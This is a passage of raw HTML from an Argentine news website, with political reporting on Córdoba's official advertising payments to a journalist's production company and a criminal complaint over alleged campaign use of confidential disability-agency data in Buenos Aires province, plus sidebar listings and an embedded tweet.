<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="884" src="https://data24.com.ar/wp-content/uploads/2026/01/2025-gasto-en-publicidad-1024x884.png" alt="" class="wp-image-67540" srcset="https://data24.com.ar/wp-content/uploads/2026/01/2025-gasto-en-publicidad-1024x884.png 1024w, https://data24.com.ar/wp-content/uploads/2026/01/2025-gasto-en-publicidad-300x259.png 300w, https://data24.com.ar/wp-content/uploads/2026/01/2025-gasto-en-publicidad-768x663.png 768w, https://data24.com.ar/wp-content/uploads/2026/01/2025-gasto-en-publicidad.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Un dato revelador para los contribuyentes: al ajustar por inflación, se observa que <strong>en 2024 y 2025 se devengó </strong><span class="sigijh_hlt"><strong>prácticamente la misma cifra</strong> (cerca de 28 mil millones de pesos actuales). <strong>La pauta oficial es, para el mandatario, un gasto blindado contra cualquier ajuste</strong>.</span></p>



<p><strong><em>Cómo acceder a la información</em></strong></p>



<p><em>Todos los datos vertidos en esta nota son públicos y se pueden chequear en el portal oficial <strong>transparencia.cba.gov.ar</strong>, sección &#8220;Ejecución presupuestaria&#8221;, seleccionando el año de ejercicio. Para hallar la información puntual sobre el periodista, se debe buscar por beneficiario bajo el nombre &#8220;La Cornisa Producciones&#8221;.</em></p>



<p><em>*Por Augusto Grinner</em></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67546 post type-post status-publish format-standard has-post-thumbnail hentry category-front-02 category-politica tag-abuso-de-datos-sensibles tag-acceso-ilegitimo-a-datos-personales tag-agencia-nacional-de-discapacidad tag-agenda-de-la-crueldad-milei tag-andrea-elgart-discapacidad tag-auditorias-pensiones-discapacidad tag-campana-legislativa-2025-escandalo tag-campana-libertaria-polemica tag-control-de-pami-y-anses-bahia-blanca tag-data24 tag-data24-com-ar tag-datos-de-personas-con-discapacidad tag-datos-sensibles-campana-politica tag-denuncia-penal-dirigentes-lla tag-denuncia-penal-la-libertad-avanza tag-denuncia-tres-arroyos-lla tag-denuncias-contra-armadores-de-milei tag-el-presto tag-escandalo-andis tag-escandalo-campana-milei tag-escandalo-politico-buenos-aires tag-filtracion-de-datos-andis tag-franca-grippo-harrington tag-gobierno-libertario-discapacidad tag-javier-milei tag-justicia-investiga-lla tag-la-libertad-avanza-buenos-aires tag-la-libertad-avanza-denuncia-judicial tag-lla-sexta-seccion tag-pablo-garate-tres-arroyos tag-padron-andis-campana tag-pami-anses-lla tag-politica tag-politica-argentina-escandalo tag-programa-incluir-salud-padron tag-revelacion-indebida-de-datos tag-sebastian-pareja-armadores-lla tag-sexta-seccion-electoral tag-tres-arroyos-politica tag-uso-ilegal-de-datos-personales tag-uso-proselitista-de-datos tag-whatsapp-lla-sexta-seccion" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/politica/denuncian-penalmente-a-la-armadora-de-sebastian-pareja-por-usar-datos-privados-de-discapacitados-para-la-campana/" tabindex="-1" >
		<div class="elementor-post__thumbnail"><img width="1200" height="675" src="https://data24.com.ar/wp-content/uploads/2026/01/Pareja-Portada-Discapacitados-Datta24.png" class="attachment-full size-full wp-image-67548" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/politica/denuncian-penalmente-a-la-armadora-de-sebastian-pareja-por-usar-datos-privados-de-discapacitados-para-la-campana/" >
				Denuncian penalmente a la armadora de Sebastián Pareja por usar datos privados de discapacitados para la campaña			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Eduardo Prestofelippo		</span>
				<span class="elementor-post-date">
			23 de enero de 2026		</span>
				</div>
		
<p>Crece el escándalo por el uso del padrón de la<strong> Agencia de Discapacidad</strong> (<strong>Andis</strong>) para hacer &#8220;territorio&#8221; durante campaña legislativa 2025 por parte de armadores que responden a <strong>Sebastián Pareja </strong>en el sur de la <strong>provincia de Buenos Aires</strong></p>



<p>Ahora, <span class="sigijh_hlt">en el municipio de <strong>Tres Arroyos</strong> presentaron una denuncia penal pidiendo que se investigue el posible delito de acceso ilegítimo y revelación indebida de datos por parte de dirigentes de <strong>La Libertad Avanza</strong></span> (<strong>LLA</strong>) en la <strong>Sexta</strong> sección.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="http://data24.com.ar/wp-content/uploads/2026/01/Sebastian-Pareja-Sexta-Seccion-Discapacitados-Data24-1024x576.png" alt="" class="wp-image-67549" srcset="https://data24.com.ar/wp-content/uploads/2026/01/Sebastian-Pareja-Sexta-Seccion-Discapacitados-Data24-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2026/01/Sebastian-Pareja-Sexta-Seccion-Discapacitados-Data24-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2026/01/Sebastian-Pareja-Sexta-Seccion-Discapacitados-Data24-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2026/01/Sebastian-Pareja-Sexta-Seccion-Discapacitados-Data24.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Es por la filtración de chats del grupo de <strong>WhatsApp </strong>de <strong>LLA </strong>en la <strong>Sexta </strong>donde la responsable seccional,<span class="sigijh_hlt"> la actual concejal bahiense <strong>Franca Grippo Harrington</strong>, propuso usar el padrón del programa <strong>Incluir Salud </strong>para hacer<em> &#8220;territorio&#8221;</em></span>. Eso, dos meses antes de que estallara el caso de las coimas en la <strong>Andis</strong>.</p>



<p>En esos mensajes, <span class="sigijh_hlt"><strong>Grippo </strong>reconoció que el material que tenía en manos era información reservada que le habían dado en papel y que tenía previsto entregar en mano a quienes vayan a la inauguración de un local libertario en<strong> Tres Arroyos</strong>,</span> días más tarde .<em> &#8220;No quieren que ande circulando&#8221;</em>, admitió.</p>



<p>Frente a esas filtraciones, en el municipio de <strong>Tres Arroyos </strong>a cargo del massista <strong>Pablo Garate</strong> formularon una denuncia penal ante la <strong>Unidad Funcional de Instrucción y Juicio Nº16</strong> para <span class="sigijh_hlt">que se investigue si hubo distribución y uso proselitista de datos de personas con discapacidad en el distrito por parte de dirigentes de <strong>LLA</strong></span>.</p>



<p>Una de las denunciantes, la coordinadora del <strong>Área de Discapacidad</strong> de <strong>Tres Arroyos</strong>, <strong>Andrea Elgart</strong>, dijo que, mientras eso sucedía con <strong>Grippo </strong>y su gente, <em>&#8220;más de 1.100 personas en la Sexta sección estaban siendo sometidos a las auditorías de la Nación, que es un proceso cruel por las pensiones&#8221;</em>.</p>



<p>Al denunciar una<em> &#8220;agenda de la crueldad&#8221;</em> por parte del gobierno libertario en materia de discapacidad, <strong>Elgart </strong>sostuvo: <em><span class="sigijh_hlt">&#8220;Mientras había gente en todo el país tratando de no perder 300 mil pesos, había gente distribuyendo esos datos para hacer proselitismo&#8221;</span></em>.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="http://data24.com.ar/wp-content/uploads/2026/01/Franca-Grippo-Harrington-Pareja-1024x576.png" alt="" class="wp-image-67550" srcset="https://data24.com.ar/wp-content/uploads/2026/01/Franca-Grippo-Harrington-Pareja-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2026/01/Franca-Grippo-Harrington-Pareja-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2026/01/Franca-Grippo-Harrington-Pareja-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2026/01/Franca-Grippo-Harrington-Pareja.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Grippo</strong>, que encabezó la lista de concejales de <strong>La Libertad Avanza</strong> en<strong> Bahía Blanca</strong>, es una de las personas más cercanas a <strong>Sebastián Pareja </strong>en el sur de la provincia.</p>



<p>De linaje estanciero por parte de madre,<strong> Grippo Harrington </strong>es nieta y bisnieta de dos ex intendentes bahienses y es delegada por <strong>Tornquist </strong>de la <strong>Sociedad Rural Argentina </strong>(<strong>SRA</strong>). Incluso, fue quien armó la visita de <strong>Nicolás Pino</strong> a<strong> Bahía</strong> en medio de la campaña.</p>



<p>Ahí, llamó la atención que algunos videos de la recorrida de <strong>Pino </strong>por la <strong>Expo Rural </strong>bahiense se hayan difundido con el sello <strong>La Libertad Avanza</strong>, ligando directamente al titular de la <strong>SRA </strong>con la campaña del Gobierno.</p>



<p>Como armadora de <strong>Pareja</strong> en la <strong>Sexta</strong>, <strong>Grippo Harrington</strong> mantiene el control de oficinas de <strong>Pami </strong>y <strong>Anses </strong>en <strong>Bahía </strong>y la región, donde, desde 2024, <span class="sigijh_hlt">se multiplicaron los reclamos por delegaciones cerradas y problemas en la atención</span>.</p>



<p>En ese marco, además de poner a disposición el padrón de uso confidencial de la <strong>Andis</strong>,<strong> Grippo Harrigton</strong> les propuso a los referentes locales bajo su mando colar gente en la <strong>Anses</strong> por medio de la empresa de limpieza Linser. <span class="sigijh_hlt"><em>&#8220;Podemos capitalizar esto nosotros&#8221;</em></span>, dijo la coordinadora en las filtraciones.<br><br><br>*Fuente: LaPolíticaOnLine</p>
		</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-544ebeb3" data-id="544ebeb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bceb5c2 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="bceb5c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f1d5d7" data-id="4f1d5d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dc21b9 elementor-widget elementor-widget-heading" data-id="3dc21b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HUMOR por Argüelles​</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-047741c elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="047741c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17b3ea3" data-id="17b3ea3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3132c04 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="3132c04" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-43532 post type-post status-publish format-standard has-post-thumbnail hentry category-humor" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/humor/alberto-fernandez-el-unico-gordo-de-argentina/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="960" height="540" src="https://data24.com.ar/wp-content/uploads/2023/01/b7n52b-1-1024x576.webp" class="attachment-large size-large wp-image-43535" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-38fcd01 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="38fcd01" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f98b7d7" data-id="f98b7d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99ff18b elementor-widget elementor-widget-heading" data-id="99ff18b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LO MÁS IMPORTANTE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2159640 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2159640" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-67546 post type-post status-publish format-standard has-post-thumbnail hentry category-front-02 category-politica tag-abuso-de-datos-sensibles tag-acceso-ilegitimo-a-datos-personales tag-agencia-nacional-de-discapacidad tag-agenda-de-la-crueldad-milei tag-andrea-elgart-discapacidad tag-auditorias-pensiones-discapacidad tag-campana-legislativa-2025-escandalo tag-campana-libertaria-polemica tag-control-de-pami-y-anses-bahia-blanca tag-data24 tag-data24-com-ar tag-datos-de-personas-con-discapacidad tag-datos-sensibles-campana-politica tag-denuncia-penal-dirigentes-lla tag-denuncia-penal-la-libertad-avanza tag-denuncia-tres-arroyos-lla tag-denuncias-contra-armadores-de-milei tag-el-presto tag-escandalo-andis tag-escandalo-campana-milei tag-escandalo-politico-buenos-aires tag-filtracion-de-datos-andis tag-franca-grippo-harrington tag-gobierno-libertario-discapacidad tag-javier-milei tag-justicia-investiga-lla tag-la-libertad-avanza-buenos-aires tag-la-libertad-avanza-denuncia-judicial tag-lla-sexta-seccion tag-pablo-garate-tres-arroyos tag-padron-andis-campana tag-pami-anses-lla tag-politica tag-politica-argentina-escandalo tag-programa-incluir-salud-padron tag-revelacion-indebida-de-datos tag-sebastian-pareja-armadores-lla tag-sexta-seccion-electoral tag-tres-arroyos-politica tag-uso-ilegal-de-datos-personales tag-uso-proselitista-de-datos tag-whatsapp-lla-sexta-seccion" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/politica/denuncian-penalmente-a-la-armadora-de-sebastian-pareja-por-usar-datos-privados-de-discapacitados-para-la-campana/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://data24.com.ar/wp-content/uploads/2026/01/Pareja-Portada-Discapacitados-Datta24-300x169.png" class="attachment-medium size-medium wp-image-67548" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/politica/denuncian-penalmente-a-la-armadora-de-sebastian-pareja-por-usar-datos-privados-de-discapacitados-para-la-campana/" >
				Denuncian penalmente a la armadora de Sebastián Pareja por usar datos privados de discapacitados para la campaña			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Crece el escándalo sobre el uso del padrón de la Andis para hacer &#8220;territorio&#8221;. El municipio de Tres Arroyos pide investigar a dirigentes de LLA.</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://data24.com.ar/politica/denuncian-penalmente-a-la-armadora-de-sebastian-pareja-por-usar-datos-privados-de-discapacitados-para-la-campana/" aria-label="Read more about Denuncian penalmente a la armadora de Sebastián Pareja por usar datos privados de discapacitados para la campaña" tabindex="-1" >
			SEGUIR LEYENDO 		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67533 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-data24-com-ar tag-ejecucion-presupuestaria tag-el-presto tag-facturacion-de-productoras tag-fondos-publicos-3 tag-gasto-publico tag-gobierno-de-cordoba tag-juan-schiaretti tag-la-cornisa-producciones tag-la-cornisa-producciones-s-a tag-luis-majul tag-martin-llaryora tag-pauta-oficial-cordoba tag-pauta-oficial-cordobesa tag-periodismo-y-pauta tag-presupuesto-2024-cordoba tag-presupuesto-2025-cordoba tag-propaganda-oficial tag-publicidad-oficial tag-transparencia-cba-gov-ar" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/politica/cordoba-los-millones-que-se-lleva-luis-majul-del-gobierno-de-llaryora/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://data24.com.ar/wp-content/uploads/2026/01/Sin-titulo-1-11-300x169.png" class="attachment-medium size-medium wp-image-67542" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/politica/cordoba-los-millones-que-se-lleva-luis-majul-del-gobierno-de-llaryora/" >
				CÓRDOBA | Los millones que se lleva Luis Majul del gobierno de Llaryora			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A través de su productora, La Cornisa Producciones S.A., el reconocido periodista ha facturado varias decenas de millones de pesos a través de la pauta oficial; primero mediante el anterior gobernador, Juan Schiaretti, y luego mediante el actual, Martín Llaryora.</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://data24.com.ar/politica/cordoba-los-millones-que-se-lleva-luis-majul-del-gobierno-de-llaryora/" aria-label="Read more about CÓRDOBA | Los millones que se lleva Luis Majul del gobierno de Llaryora" tabindex="-1" >
			SEGUIR LEYENDO 		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67526 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-agro-argentino tag-algodon tag-arroz tag-balanza-comercial-agro tag-citricos-dulces tag-complejo-granario tag-coninagro tag-crisis-en-economias-regionales tag-data24-com-ar tag-economias-regionales tag-exportaciones-agroindustriales tag-hortalizas tag-importaciones-agro tag-lecheria tag-papa tag-sector-bovino tag-sectores-en-rojo tag-semaforo-de-economias-regionales tag-vino-y-mosto tag-yerba-mate" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/economia/crisis-permanente-ocho-economias-regionales-pasaron-mas-de-la-mitad-de-la-ultima-decada-en-rojo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://data24.com.ar/wp-content/uploads/2026/01/Sin-titulo-1-10-300x169.png" class="attachment-medium size-medium wp-image-67529" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/economia/crisis-permanente-ocho-economias-regionales-pasaron-mas-de-la-mitad-de-la-ultima-decada-en-rojo/" >
				CRISIS PERMANENTE: Ocho economías regionales pasaron más de la mitad de la última década en rojo			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Coninagro publicó su semáforo mensual de noviembre de 2025 y mantuvo seis actividades en rojo, ocho en amarillo y cinco en verde. Entre 2016 y 2025, ocho de las 19 economías analizadas permanecieron más del 50% del tiempo en crisis.</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://data24.com.ar/economia/crisis-permanente-ocho-economias-regionales-pasaron-mas-de-la-mitad-de-la-ultima-decada-en-rojo/" aria-label="Read more about CRISIS PERMANENTE: Ocho economías regionales pasaron más de la mitad de la última década en rojo" tabindex="-1" >
			SEGUIR LEYENDO 		</a>

					</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6a9fc5 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="f6a9fc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2a8fad" data-id="b2a8fad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-959df1a elementor-widget elementor-widget-heading" data-id="959df1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TWEET DEL DÍA</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-84e2f84 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="84e2f84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-536f068" data-id="536f068" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff2432f elementor-widget elementor-widget-html" data-id="ff2432f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<blockquote class="twitter-tweet" data-media-max-width="560"><p lang="es" dir="ltr">20 años desprestigiando la educación, las escuelas y subestimando la importancia del rol de los docentes y la autoridad. Este es el resultado. <br><br>Dónde está el ministro de educación de la provincia Baradel que dice defender a los docentes?<br><br>O terminamos con el kirchnerismo y sus… <a href="https://t.co/GFbT5TImoL">pic.twitter.com/GFbT5TImoL</a></p>&mdash; Florencia De Sensi (@desensiflor) <a href="https://twitter.com/desensiflor/status/1995520047352087039?ref_src=twsrc%5Etfw">December 1, 2025</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-56982e2 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="56982e2" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:185,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-34273a8" data-id="34273a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-827c039 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="827c039" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-67546 post type-post status-publish format-standard has-post-thumbnail hentry category-front-02 category-politica tag-abuso-de-datos-sensibles tag-acceso-ilegitimo-a-datos-personales tag-agencia-nacional-de-discapacidad tag-agenda-de-la-crueldad-milei tag-andrea-elgart-discapacidad tag-auditorias-pensiones-discapacidad tag-campana-legislativa-2025-escandalo tag-campana-libertaria-polemica tag-control-de-pami-y-anses-bahia-blanca tag-data24 tag-data24-com-ar tag-datos-de-personas-con-discapacidad tag-datos-sensibles-campana-politica tag-denuncia-penal-dirigentes-lla tag-denuncia-penal-la-libertad-avanza tag-denuncia-tres-arroyos-lla tag-denuncias-contra-armadores-de-milei tag-el-presto tag-escandalo-andis tag-escandalo-campana-milei tag-escandalo-politico-buenos-aires tag-filtracion-de-datos-andis tag-franca-grippo-harrington tag-gobierno-libertario-discapacidad tag-javier-milei tag-justicia-investiga-lla tag-la-libertad-avanza-buenos-aires tag-la-libertad-avanza-denuncia-judicial tag-lla-sexta-seccion tag-pablo-garate-tres-arroyos tag-padron-andis-campana tag-pami-anses-lla tag-politica tag-politica-argentina-escandalo tag-programa-incluir-salud-padron tag-revelacion-indebida-de-datos tag-sebastian-pareja-armadores-lla tag-sexta-seccion-electoral tag-tres-arroyos-politica tag-uso-ilegal-de-datos-personales tag-uso-proselitista-de-datos tag-whatsapp-lla-sexta-seccion" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/politica/denuncian-penalmente-a-la-armadora-de-sebastian-pareja-por-usar-datos-privados-de-discapacitados-para-la-campana/" >
				Denuncian penalmente a la armadora de Sebastián Pareja por usar datos privados de discapacitados para la campaña			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-20bfb432 elementor-flip-box--direction-right elementor-flip-box--3d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="20bfb432" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<a class="elementor-flip-box__button elementor-button elementor-size-lg">
							Ir al sitio						</a>
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e9d745 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1e9d745" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167093e" data-id="167093e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a66ba15 elementor-widget elementor-widget-heading" data-id="a66ba15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tevero liberavisse <br>comprehensam nec.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ede9724 elementor-align-center elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="ede9724" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Link de respaldo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2598340 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2598340" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f9cb5b" data-id="6f9cb5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-172996b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="172996b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0e03d8e" data-id="0e03d8e" data-element_type="column">
